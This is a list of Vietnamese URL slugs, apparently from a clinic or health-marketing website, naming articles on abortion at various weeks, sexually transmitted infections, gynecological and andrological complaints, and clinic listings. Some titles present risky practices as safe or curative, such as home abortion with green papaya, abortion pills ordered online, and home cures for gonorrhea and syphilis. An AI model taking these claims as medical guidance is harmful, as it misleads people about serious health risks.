    "vung-kin-co-mang-bam-mau-trang-la-bi-gi-cach-chua-tri-tai-nha",
    "dia-chi-pha-thai-o-ben-tre-uy-tin-an-toan-khong-dau",
    "cach-pha-thai-5-thang-tuoi-an-toan-va-khong-dau",
    "quy-trinh-cat-bao-quy-dau-o-benh-vien-binh-dan-tung-buoc-nhu-the-nao",
    "di-pha-thai-mot-minh-co-duoc-khong-can-mang-theo-nhung-gi",
    "di-pha-thai-can-chuan-bi-nhung-gi-can-nhung-thu-tuc-gi",
    "phong-kham-nam-khoa-o-hoc-mon-chat-luong-uy-tin-nhat",
    "pha-thai-5-thang-tuoi-co-nguy-hiem-khong-anh-huong-gi-khong",
    "chi-phi-pha-thai-5-thang-tuoi-het-bao-nhieu-tien-tai-benh-vien",
    "thai-6-thang-tuoi-co-pha-duoc-khong-va-pha-bang-cach-nao-an-toan-nhat",
    "cach-pha-thai-2-tuan-tuoi-bang-thuoc-an-toan-tai-nha",
    "chua-benh-lau-bang-thuoc-nam-co-khoi-duoc-hoan-toan-khong",
    "pha-thai-17-tuan-co-nguy-hiem-khong-co-pha-duoc-khong",
    "chi-phi-pha-thai-2-tuan-tuoi-bao-nhieu-tien-mot-lan",
    "phong-kham-nam-khoa-o-tay-ninh-uy-tin-nhat-nam-2025",
    "chi-phi-pha-thai-6-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "tinh-trung-von-cuc-nhu-thach-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "tinh-hoan-ben-to-ben-nho-la-benh-gi-co-con-duoc-khong-va-cach-chua",
    "bi-ngua-hau-mon-vao-ban-dem-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-pha-thai-3-tuan-tuoi-an-toan-khong-dau-tot-nhat-hien-nay",
    "ngua-2-ben-mep-vung-kin-nu-la-bi-gi-cach-chua-tri",
    "pha-thai-3-tuan-tuoi-co-duoc-khong-co-nguy-hiem-khong",
    "kinh-nguyet-keo-dai-20-ngay-la-do-dau-va-cach-chua-tri-tai-nha",
    "phong-kham-phu-khoa-o-tay-ninh-uy-tin-hieu-qua-nhat",
    "chi-phi-pha-thai-3-tuan-tuoi-het-bao-nhieu-tien-o-benh-vien",
    "thuoc-alsoben-misoprostol-200mg-la-gi-va-co-tac-dung-phu-gi",
    "chi-phi-pha-thai-4-tuan-tuoi-het-bao-nhieu-tien-mot-lan",
    "chua-viem-tuyen-bartholin-bang-la-tao-co-hieu-qua-khong",
    "viem-tuyen-bartholin-bi-vo-co-nguy-hiem-khong-cach-tri-tai-nha",
    "pha-thai-4-tuan-tuoi-bang-thuoc-tai-nha-nhu-the-nao",
    "cach-dieu-tri-gai-sinh-duc-tai-nha-don-gian-va-hieu-qua-nhat",
    "chua-viem-tuyen-bartholin-bang-dong-y-co-khoi-duoc-khong",
    "ra-khi-hu-mau-hong-truoc-ky-kinh-nguyet-co-sao-khong",
    "dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-chat-luong-nhat",
    "dat-thuoc-ra-nhieu-khi-hu-hon-co-sao-khong-cach-chua-tri",
    "dat-thuoc-ra-dich-vang-la-bi-gi-cach-chua-tai-nha",
    "cuong-luoi-noi-mun-thit-do-la-bi-gi-nguy-hiem-khong-va-cach-tri",
    "khi-hu-mau-hong-co-mui-hoi-la-benh-gi-cach-tri-tai-nha",
    "chi-phi-va-mang-trinh-tai-benh-vien-tu-du-het-bao-nhieu-tien",
    "cat-bao-quy-dau-la-gi-tai-sao-phai-cat-bao-quy-dau-o-nam-gioi",
    "cach-dieu-tri-dut-day-ham-quy-dau-tai-nha-don-gian-hieu-qua",
    "cat-day-ham-bao-quy-dau-co-sao-khong-co-anh-huong-gi-khong",
    "202-to-hien-thanh-phuong-15-quan-10-tphcm-da-khoa-tphcm",
    "dia-chi-pha-thai-o-quan-thu-duc-bang-thuoc-an-toan-nhat",
    "phong-kham-nam-khoa-o-dong-nai-uy-tin-chat-luong-nhat",
    "phong-kham-nam-khoa-o-ben-tre-uy-tin-chat-luong-nhat",
    "phong-kham-phu-khoa-o-dong-nai-tot-va-uy-tin-nhat",
    "phong-kham-phu-khoa-o-ben-tre-tot-va-uy-tin-nhat",
    "dia-chi-pha-thai-o-bien-hoa-dong-nai-uy-tin-an-toan",
    "dia-chi-pha-thai-o-binh-duong-uy-tin-an-toan-khong-dau",
    "phong-kham-phu-khoa-o-binh-duong-tot-va-uy-tin-nhat",
    "pha-thai-19-tuan-o-dau-chi-phi-thap-an-toan-va-uy-tin-nhat",
    "u-nhu-tien-dinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "pha-thai-19-tuan-co-nguy-hiem-khong-va-pha-bang-cach-nao",
    "cach-pha-thai-20-tuan-tuoi-an-toan-khong-dau-hieu-qua",
    "phong-kham-nam-khoa-o-binh-duong-uy-tin-chat-luong-nhat",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "chi-phi-pha-thai-20-tuan-tuoi-het-bao-nhieu-tien",
    "ra-huyet-trang-va-dau-bung-duoi-la-bi-gi-va-cach-chua-tri-hieu-qua",
    "chi-phi-kham-nam-khoa-het-bao-nhieu-tien-tai-tphcm",
    "chi-phi-kham-phu-khoa-het-bao-nhieu-tien-mot-lan-tai-tphcm",
    "noi-mun-nho-trang-o-ranh-bao-quy-dau-la-bi-gi-co-nguy-hiem-khong",
    "khong-cat-bao-quy-dau-co-sinh-con-duoc-khong",
    "pha-thai-18-tuan-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "chi-phi-cat-tri-bang-phuong-phap-hcpt-het-bao-nhieu-tien-2025",
    "cach-tri-sui-mao-ga-ben-trong-hau-mon-dut-diem-tai-nha",
    "sui-mao-ga-o-luoi-nguyen-nhan-hinh-anh-va-cach-dieu-tri-tai-nha",
    "chi-phi-pha-thai-18-tuan-tuoi-het-bao-nhieu-tien-mot-lan",
    "di-cau-ra-mau-la-benh-gi-nguyen-nhan-va-cach-chua-di-cau-ra-mau",
    "hinh-anh-chuoi-hat-ngoc-duong-vat-o-nam-gioi-chi-tiet-nhat",
    "cach-lot-bao-quy-dau-tai-nha-an-toan-khong-dau-o-nguoi-lon-va-tre-em",
    "sau-khi-quan-he-nen-an-gi-de-tranh-co-thai-tot-nhat",
    "uong-thuoc-tranh-thai-hang-ngay-sau-bao-lau-thi-quan-he-duoc",
    "kham-nam-khoa-la-kham-nhung-gi-va-kham-nam-khoa-o-dau-tot-nhat",
    "chi-phi-va-mang-trinh-o-tphcm-het-bao-nhieu-tien-nam-2025",
    "viem-lo-tuyen-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "danh-sach-phong-kham-o-quan-10-uy-tin-chat-luong-nhat-hien-nay",
    "danh-sach-phong-kham-o-quan-binh-thanh-uy-tin-chat-luong-nhat",
    "danh-sach-phong-kham-da-khoa-o-quan-1-uy-tin-chat-luong-nhat",
    "benh-tri-co-chua-khoi-duoc-khong-co-tu-khoi-duoc-khong",
    "cac-loai-thuoc-tay-chua-benh-tri-hieu-qua-nhat-hien-nay",
    "danh-sach-phong-kham-da-khoa-o-quan-2-uy-tin-nhat-hien-nay",
    "khi-hu-mau-vang-nhat-co-mui-hoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "ra-khi-hu-mau-hong-nhat-khi-mang-thai-co-sao-khong",
    "hinh-anh-viem-tuyen-bartholin-chi-tiet-o-chi-em-phu-nu",
    "chuoi-hat-ngoc-duong-vat-co-anh-huong-gi-khong-nguy-hiem-khong",
    "duong-vat-bi-cong-phai-lam-sao-cho-thang-lai-hieu-qua-an-toan",
    "thuoc-boi-chua-benh-chuoi-hat-ngoc-duong-vat-tai-nha-hieu-qua-nhat",
    "co-kinh-som-sau-khi-uong-thuoc-tranh-thai-khan-cap-co-sao-khong",
    "kinh-nguyet-ra-nhieu-cuc-mau-dong-co-sao-khong-va-cach-chua-tri",
    "u-dich-long-tu-cung-co-nguy-hiem-khong-uong-thuoc-gi-chua-tri",
    "hau-mon-bi-loi-thit-khong-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "lo-co-thai-ngoai-y-muon-phai-lam-sao-tu-van-mang-thai-ngoai-y-muon",
    "kinh-nghiem-chua-nut-ke-hau-mon-tai-nha-hieu-qua",
    "cat-da-thua-hau-mon-bao-lau-thi-lanh-hoan-toan",
    "dung-tay-cham-vao-vung-kin-co-thai-khong-co-bi-sao-khong",
    "uong-thuoc-tranh-thai-bi-dau-bung-duoi-co-sao-khong-co-nguy-hiem-khong",
    "benh-tri-noi-do-1-nhan-biet-va-cach-chua-tri-noi-do-1-tai-nha",
    "cach-lam-cham-kinh-de-di-du-lich-an-toan-va-hieu-qua-nhat",
    "luoi-noi-mun-thit-khong-dau-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "uong-cao-ich-mau-co-pha-thai-duoc-khong-co-gay-say-thai-khong",
    "sui-mao-ga-tu-rung-hay-khong-va-tu-khoi-duoc-khong",
    "xet-nghiem-mau-co-phat-hien-benh-lau-khong-bac-si",
    "kham-chua-benh-viem-tuyen-tien-liet-o-dau-tot-nhat-nam-2025",
    "pha-thai-bang-kovax-co-dau-khong-an-toan-khong-va-chi-phi-bao-nhieu",
    "chi-phi-mo-phi-dai-tuyen-tien-liet-gia-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-polyp-co-tu-cung-gia-bao-nhieu-tien-nam-2025",
    "pha-thai-bang-phuong-phap-sinh-non-la-nhu-the-nao-chi-phi-bao-nhieu",
    "cach-pha-thai-bang-du-du-xanh-an-toan-hieu-qua-tai-nha",
    "hinh-anh-vien-thuoc-pha-thai-va-cach-su-dung-thuoc-pha-thai-tai-nha",
    "da-bao-quy-dau-bi-ran-nut-co-sao-khong-thuoc-boi-tri-tai-nha-hieu-qua",
    "hinh-anh-mun-rop-sinh-duc-o-nam-va-nu-gioi-chi-tiet-tung-giai-doan",
    "cach-pha-thai-17-tuan-tuoi-an-toan-uy-tin-khong-dau",
    "chi-phi-pha-thai-17-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-benh-sui-mao-ga-o-luoi-va-cuong-luoi-giai-doan-dau",
    "18-hinh-anh-mang-trinh-da-rach-va-chua-rach-o-con-gai",
    "dat-thuoc-pha-thai-online-qua-mang-nhu-the-nao-gia-bao-nhieu-tien",
    "thuoc-chua-sui-mao-ga-o-mieng-luoi-an-toan-va-hieu-qua-nhat",
    "quy-trinh-thu-tuc-pha-thai-o-benh-vien-tu-du-tung-buoc",
    "pha-thai-16-tuan-tuoi-co-nguy-hiem-khong-co-dau-khong",
    "chi-phi-pha-thai-16-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "dam-san-2-ben-moi-be-vung-kin-la-bi-gi-cach-chua-tri-tai-nha",
    "chi-phi-pha-thai-15-tuan-tuoi-het-bao-nhieu-tien-tai-benh-vien",
    "dot-gai-sinh-duc-bao-nhieu-tien-va-dot-o-dau-uy-tinh-nhat",
    "cat-bao-quy-dau-benh-vien-115-het-bao-nhieu-tien-va-co-dau-khong",
    "cach-pha-thai-15-tuan-tuoi-an-toan-khong-dau-hieu-qua-nhat",
    "pha-thai-15-tuan-tuoi-co-nguy-hiem-khong-pha-o-dau-uy-tin-an-toan",
    "vung-kin-bi-ngua-va-noi-man-do-hat-do-la-bi-gi-cach-chua-tri-tai-nha",
    "khi-hu-co-mau-xanh-la-bi-gi-cach-chua-khi-hu-mau-xanh-tai-nha",
    "chi-phi-pha-thai-14-tuan-tuoi-mat-bao-nhieu-tien-nam-2025",
    "hut-thai-co-nguy-hiem-khong-va-hut-co-dau-lam-khong",
    "hut-thai-chan-khong-la-gi-uu-diem-cua-hut-thai-chan-khong",
    "het-kinh-may-ngay-thi-quan-he-khong-co-thai",
    "ngua-moi-lon-vung-kin-sau-khi-quan-he-la-bi-gi-co-nguy-hiem-khong",
    "chua-tri-huyet-trang-bang-phen-chua-co-hieu-qua-va-an-toan-khong",
    "duong-vat-chay-mu-trang-duc-co-nguy-hiem-khong-cach-chua-tri",
    "tieu-buot-ra-mau-dau-bung-duoi-o-nu-la-bi-gi-cach-chua-tri-hieu-qua",
    "pha-thai-14-tuan-tuoi-co-nguy-hiem-khong-co-an-toan-khong",
    "cach-pha-thai-14-tuan-tuoi-an-toan-khong-dau-hieu-qua-nhat",
    "kinh-nguyet-khong-deu-uong-thuoc-gi-dieu-hoa-kinh-nguyet-hieu-qua",
    "kinh-nguyet-khong-deu-nguyen-nhan-va-cach-chua-tai-nha-hieu-qua",
    "kinh-nguyet-mau-den-la-bi-gi-nen-uong-thuoc-gi-de-chua-tot-nhat",
    "10-cach-chua-kinh-nguyet-mau-den-tai-nha-an-toan-hieu-qua",
    "uong-thuoc-pha-thai-nhung-khong-ra-mau-co-sao-khong",
    "pha-thai-13-tuan-tuoi-co-nguy-hiem-co-anh-huong-gi-ve-sau-khong",
    "cach-pha-thai-13-tuan-tuoi-an-toan-khong-dau-tot-nhat-hien-nay",
    "chi-phi-pha-thai-13-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "kham-suc-khoe-sinh-san-o-dau-tot-va-chi-phi-bao-nhieu-tien",
    "benh-lau-o-nam-gioi-bieu-hien-trieu-chung-va-cach-dieu-tri",
    "chi-phi-pha-thai-12-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-12-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "pha-thai-12-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "hinh-anh-sui-mao-ga-o-vung-kin-nu-o-moi-be-moi-lon-va-co-tu-cung",
    "chi-phi-dat-vong-tranh-thai-het-bao-nhieu-tien-nam-2025",
    "dat-vong-tranh-thai-o-dau-tot-nhat-an-toan-khong-dau",
    "sui-mao-ga-o-mieng-trieu-chung-hinh-anh-va-cach-dieu-tri-tai-nha",
    "cach-tang-kich-thuoc-duong-vat-tai-nha-khong-can-phau-thuat",
    "sau-khi-quan-he-bao-lau-thi-phat-hien-co-thai-chinh-xac-nhat",
    "di-tieu-ra-mau-la-benh-gi-nguyen-nhan-va-cach-dieu-tri-tai-nha",
    "rong-kinh-la-gi-nguyen-nhan-va-cach-chua-tri-rong-kinh-hieu-qua",
    "tinh-trung-co-mau-vang-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "pha-thai-11-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "be-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-be-kinh",
    "cach-pha-thai-11-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "chi-phi-pha-thai-11-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-10-tuan-co-nguy-hiem-khong-co-pha-duoc-khong",
    "cach-pha-thai-10-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tai-nha",
    "chi-phi-pha-thai-10-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "chu-ky-kinh-nguyet-la-gi-cach-tinh-ngay-rung-trung-chinh-xac",
    "dia-chi-chua-sui-mao-ga-o-tp-hcm-uy-tin-nhat",
    "thuoc-dieu-hoa-kinh-nguyet-nao-tot-mua-o-dau-va-gia-bao-nhieu-tien",
    "hinh-anh-sui-mao-ga-o-hau-mon-qua-tung-giai-doan-cua-benh",
    "pha-thai-6-thang-tuoi-o-dau-an-toan-va-uy-tin-nhat-hien-nay",
    "tre-kinh-3-ngay-thu-que-2-vach-co-chinh-xac-mang-thai-khong",
    "cay-thuoc-nam-chua-yeu-sinh-ly-hieu-qua-tai-nha",
    "dia-chi-cat-bao-quy-dau-o-kien-giang-uy-tin-va-tot-nhat-hien-nay",
    "benh-vien-pha-thai-o-kien-giang-an-toan-khong-dau-uy-tin-nhat",
    "roi-loan-cuong-duong-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "cach-chua-benh-lau-dut-diem-don-gian-tai-nha-khong-can-den-benh-vien",
    "benh-lau-co-chua-khoi-han-duoc-khong-co-tu-khoi-duoc-khong",
    "chi-phi-chua-xuat-tinh-som-het-bao-nhieu-tien-nam-2025",
    "cach-chua-yeu-sinh-ly-khong-can-thuoc-an-toan-va-hieu-qua-tai-nha",
    "dia-chi-chua-benh-lau-o-dau-tai-tphcm-uy-tin-chat-luong-nhat",
    "15-thuoc-chua-xuat-tinh-som-tot-nhat-va-hieu-qua-cao-nhat-nam-2025",
    "thuoc-chua-benh-tri-hieu-qua-nhat-hien-nay-tri-dut-diem-benh-tri",
    "pha-thai-9-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong-va-co-dau-khong",
    "bai-thuoc-dan-gian-chua-yeu-sinh-ly-an-toan-va-hieu-qua-nhat",
    "cach-chua-benh-tri-bang-thuoc-nam-hieu-qua-tai-nha-khong-can-cat",
    "dai-bao-quy-dau-la-gi-co-anh-huong-gi-khong-va-co-nen-cat-khong",
    "kinh-nghiem-di-cat-tri-tung-buoc-cho-nguoi-bi-benh-tri",
    "noi-hach-o-moi-lon-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "viem-vung-chau-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "viem-buong-trung-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dia-chi-chua-roi-loan-cuong-duong-o-dau-tot-nhat-tai-tphcm",
    "chi-phi-chua-roi-loan-cuong-duong-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-9-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "pha-thai-o-quang-nam-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "chi-phi-pha-thai-9-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cach-chua-viem-bao-quy-dau-tai-nha-hieu-qua-va-an-toan-nhat",
    "cach-tang-kich-thuoc-cau-nho-bang-tay-hieu-qua-cao-nhat",
    "viem-duong-tiet-nieu-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "chi-phi-thong-tac-voi-trung-het-bao-nhieu-tien-nam-2025",
    "thuoc-chua-viem-duong-tiet-nieu-o-nam-va-nu-hieu-qua-nhat-nam-2025",
    "tong-dai-tu-van-tinh-duc-online-mien-phi-truc-tuyen-24-gio",
    "vong-tranh-thai-bi-tut-thap-bi-lech-va-bi-dut-phai-lam-sao",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-benh-thong-kinh",
    "hinh-anh-que-thu-thai-2-vach-dam-nhan-biet-co-thai-chinh-xac-nhat",
    "tinh-trung-co-vi-dang-la-benh-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "chi-phi-pha-thai-8-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "dia-chi-xet-nghiem-sui-mao-ga-o-dau-uy-tin-va-chinh-xac-nhat",
    "pha-thai-8-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong-co-dau-khong",
    "nguyen-nhan-cham-kinh-nguyet-ma-khong-co-thai-la-gi-cach-chua-tai-nha",
    "cach-gan-bi-cho-cau-nho-an-toan-giup-keo-dai-thoi-gian-quan-he",
    "cach-pha-thai-8-tuan-tuoi-bang-thuoc-an-toan-hieu-qua-tai-nha",
    "chuoi-hat-ngoc-am-vat-o-nu-gioi-la-gi-trieu-chung-va-cach-dieu-tri-tai-nha",
    "dau-bung-duoi-ron-o-nu-la-benh-gi-cach-tri-hieu-qua-tai-nha",
    "voi-hoa-tuyen-tien-liet-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "chi-phi-xet-nghiem-giang-mai-het-bao-nhieu-tien-o-tphcm",
    "xuat-tinh-nguoc-dong-la-gi-nguyen-nhan-tac-hai-va-cach-chua-tri",
    "nhung-dieu-nen-va-khong-nen-lam-sau-khi-pha-thai-de-dam-bao-suc-khoe",
    "chuoi-hat-ngoc-duong-vat-co-tu-het-khong-cach-chua-tri-tai-nha-hieu-qua",
    "benh-tri-co-gay-dau-bung-hay-dau-lung-khong-dau-hieu-nhan-biet-benh-tri",
    "ngua-xung-quanh-vung-kin-la-bi-gi-thuoc-chua-tri-ngua-vung-kin-tai-nha",
    "sau-khi-hut-thai-co-nen-di-lai-nhieu-va-can-nghi-ngoi-bao-lau-la-tot-nhat",
    "hut-thai-bao-lau-thi-het-ra-mau-va-quan-he-lai-duoc-binh-thuong",
    "quy-trinh-kham-chua-benh-tri-nhu-the-nao-chi-tiet-tung-buoc",
    "tre-kinh-1-tuan-thi-co-thai-khong-nhung-nguyen-nhan-gay-tre-kinh-1-tuan",
    "pha-thai-1-thang-tuoi-co-toi-khong-cach-pha-thai-1-thang-an-toan-nhat",
    "huyet-trang-von-cuc-nhu-ba-dau-la-bi-gi-va-cach-chua-tri-tai-nha-hieu-qua",
    "thuoc-boi-viem-bao-quy-dau-hydrocortisone-co-that-su-tot-khong",
    "viem-bao-quy-dau-nhe-boi-thuoc-gi-chua-dut-diem-duoc",
    "que-thu-thai-2-vach-mo-co-thai-hay-khong-va-cach-kiem-tra-chinh-xac-nhat",
    "dia-chi-ban-gel-titan-o-tphcm-chinh-hang-uy-tin-dam-bao-hieu-qua-nhat",
    "rau-diep-ca-chua-benh-tri-an-toan-hieu-qua-tai-nha",
    "cach-tinh-chu-ky-kinh-nguyet-chinh-xac-nhat-de-co-thai-hoac-tranh-thai",
    "cach-chua-benh-tri-bang-rau-diep-ca-nhu-the-nao-co-hieu-qua-khong",
    "chi-phi-kham-phu-khoa-o-benh-vien-tu-du-het-bao-nhieu-tien-nam-2025",
    "cham-kinh-nguyet-1-thang-co-sao-khong-co-thai-khong-va-cach-chua-tri",
    "chua-tac-voi-trung-o-dau-hieu-qua-uy-tin-chat-luong-nhat-hien-nay",
    "cach-keo-dai-duong-vat-tai-nha-don-gian-ma-hieu-qua-nhat",
    "thao-bi-cho-cau-nho-o-dau-uy-tin-chi-phi-go-bo-bi-duong-vat-bao-nhieu",
    "10-cach-lam-teo-bui-tri-tai-nha-don-gian-va-rat-hieu-qua",
    "benh-xa-hoi-la-gi-cac-benh-xa-hoi-thuong-gap-va-cac-dau-hieu-nhan-biet",
    "kinh-nghiem-chua-tac-voi-trung-an-toan-hieu-qua-tai-nha",
    "chi-phi-pha-thai-7-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "chi-phi-noi-soi-co-tu-cung-het-bao-nhieu-tien-mot-lan-nam-2025",
    "cach-pha-thai-7-tuan-tuoi-bang-thuoc-tai-nha-an-toan-uy-tin-khong-dau",
    "tac-voi-trung-co-kinh-nguyet-khong-va-kham-tac-voi-trung-nhu-the-nao",
    "pha-thai-7-tuan-tuoi-co-nguy-hiem-khong-co-pha-duoc-khong",
    "tiem-thuoc-pha-thai-la-nhu-the-nao-co-an-toan-khong",
    "u-dich-long-tu-cung-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "gai-sinh-duc-o-phu-nu-mang-thai-co-nguy-hiem-khong-cach-dieu-tri",
    "chi-phi-pha-thai-o-nha-trang-khanh-hoa-het-bao-nhieu-tien-nam-2025",
    "an-dau-xanh-song-lam-cham-kinh-that-khong-co-nguy-hiem-gi-khong",
    "khi-hu-bat-thuong-nguyen-nhan-hinh-anh-va-cach-dieu-tri-tai-nha",
    "benh-lau-o-mieng-nguyen-nhan-dau-hieu-va-cach-chua-tri-hieu-qua",
    "vdrl-la-gi-xet-nghiem-vdrl-co-chinh-xac-khong-va-quy-tinh-tung-buoc",
    "dia-chi-pha-thai-o-nha-trang-khanh-hoa-an-toan-va-uy-tin-nhat",
    "chi-phi-that-ong-dan-trung-het-bao-nhieu-tien-va-thu-tuc-cac-buoc",
    "that-ong-dan-trung-la-gi-co-anh-huong-gi-va-that-o-dau-an-toan-nhat",
    "chich-thuoc-pha-thai-bao-nhieu-tien-va-chich-o-dau-an-toan-nhat",
    "bao-quy-dau-binh-thuong-la-gi-hinh-anh-bao-quy-dau-binh-thuong",
    "top-10-phong-kham-da-khoa-o-tphcm-uy-tin-chat-luong-nhat-hien-nay",
    "danh-sach-phong-kham-nam-khoa-o-nha-trang-khanh-hoa-uy-tin-nhat",
    "co-nen-that-ong-dan-trung-khi-mo-de-that-ong-dan-trung-co-thao-duoc-khong",
    "sang-giang-mai-la-gi-co-ngua-khong-va-hinh-anh-sang-giang-mai",
    "top-10-phong-kham-phu-khoa-o-nha-trang-khanh-hoa-uy-tin-nhat",
    "kham-viem-duong-tiet-nieu-o-dau-tphcm-uy-tin-chat-luong-nhat",
    "12-cach-lam-co-bui-tri-ngoai-tai-nha-don-gian-dem-lai-hieu-qua-cao",
    "tac-voi-trung-la-gi-nguyen-nhan-dau-hieu-hinh-anh-va-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-o-da-nang-uy-tin-chat-luong-nhat",
    "ra-khi-hu-mau-xanh-nhu-nuoc-mui-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "top-12-benh-o-bo-phan-sinh-duc-nam-thuong-gap-nhat-hien-nay",
    "chua-viem-duong-tiet-nieu-o-dau-tot-nhat-quy-trinh-tung-buoc",
    "10-cach-lam-vung-kin-nho-lai-tai-nha-bang-phuong-phap-tu-nhien",
    "neisseria-gonorrhoeae-la-gi-bieu-hien-va-cach-dieu-tri-hieu-qua-nhat",
    "xet-nghiem-rpr-la-gi-muc-dich-quy-trinh-va-ket-qua-xet-nghiem",
    "danh-sach-18-phong-kham-da-khoa-tu-nhan-uy-tin-tai-tphcm",
    "di-ngoai-ra-mau-tuoi-nhung-khong-dau-la-bi-gi-cach-dieu-tri-tai-nha-hieu-qua",
    "danh-sach-phong-kham-nam-khoa-o-da-nang-uy-tin-chat-luong-nhat",
    "kinh-nguyet-ra-it-hon-binh-thuong-co-sao-khong-cach-khac-phuc",
    "viem-co-tu-cung-co-mang-thai-duoc-khong-co-anh-huong-gi-khong",
    "xoan-khuan-treponema-pallidum-la-gi-cach-test-dinh-tinh-hay-dinh-luong",
    "danh-sach-phong-kham-nam-khoa-o-nghe-an-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-nghe-an-uy-tin-chat-luong-nhat",
    "ngua-bao-quy-dau-la-bi-gi-nguyen-nhan-gay-ra-va-thuoc-chua-tri-tai-nha",
    "tinh-trung-song-bao-lau-cho-trung-rung-va-thu-thai",
    "top-10-phong-kham-phu-khoa-o-vinh-nghe-an-uy-tin-chat-luong-nhat",
    "danh-sach-cac-phong-kham-nam-khoa-o-vinh-nghe-an-uy-tin-nhat",
    "tu-van-pha-thai-online-an-toan-cach-pha-quy-trinh-va-thu-tuc",
    "chi-phi-cat-bao-quy-dau-o-benh-vien-viet-duc",
    "dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-chat-luong-nhat",
    "chi-phi-pha-thai-6-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cham-kinh-2-tuan-co-sao-khong-co-phai-co-thai-khong",
    "cach-pha-thai-6-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tai-nha",
    "pha-thai-6-tuan-tuoi-co-dau-khong-pha-nhu-the-nao-an-toan-nhat",
    "quan-he-xong-di-tieu-hoac-di-rua-ngay-co-sao-khong-co-thai-duoc-khong",
    "cach-chua-benh-giang-mai-tai-nha-hieu-qua-dut-diem",
    "dau-tinh-hoan-nhung-khong-sung-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "hinh-anh-mun-coc-sinh-duc-nam-va-nu-chi-tiet-nhat",
    "pha-thai-5-tuan-tuoi-co-anh-huong-gi-khong-co-nguy-hiem-khong",
    "cach-lam-co-bui-tri-cho-ba-bau-don-gian-hieu-qua-tai-nha",
    "tranh-thai-tu-nhien-bang-mon-an-hoac-nuoc-uong-nao-hieu-qua-nhat",
    "cach-tranh-thai-bang-cach-xuat-tinh-ra-ngoai-co-an-toan-khong",
    "chi-phi-pha-thai-5-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-5-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "tu-van-benh-phu-khoa-online-qua-dien-thoai-mien-phi-24-gio",
    "cach-chua-da-nang-buong-trung-dan-gian-hieu-qua-tai-nha",
    "sau-khi-quan-he-bao-lau-thi-biet-co-thai-chinh-xac-nhat",
    "da-nang-buong-trung-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "da-nang-buong-trung-co-nguy-hiem-khong-co-chua-duoc-khong",
    "benh-mach-luon-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "benh-sa-di-la-gi-nguyen-nhan-va-cach-dieu-tri-sa-tinh-hoan-hieu-qua",
    "tu-van-benh-lau-online-mien-phi-qua-dien-thoai-24-gio",
    "kinh-nghiem-chua-buong-trung-da-nang-an-toan-hieu-qua-nhat-hien-nay",
    "bai-thuoc-chua-teo-tinh-hoan-tai-nha-an-toan-hieu-qua-theo-dan-gian",
    "pha-thai-4-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "hinh-anh-buong-trung-da-nang-tren-sieu-am-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-quan-tan-phu-uy-tin-chat-luong",
    "benh-hoa-lieu-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-benh",
    "kho-di-dai-tien-la-benh-gi-cach-dieu-tri-tai-nha-hieu-qua-nhat",
    "hinh-anh-teo-tinh-hoan-o-nam-gioi-chi-tiet-va-cach-chua-tri",
    "di-ngoai-ra-chat-nhay-mau-hong-va-mau-do-la-bi-gi-cach-dieu-tri",
    "trieu-chung-cac-benh-lay-qua-duong-sinh-duc-pho-bien-nhat-hien-nay",
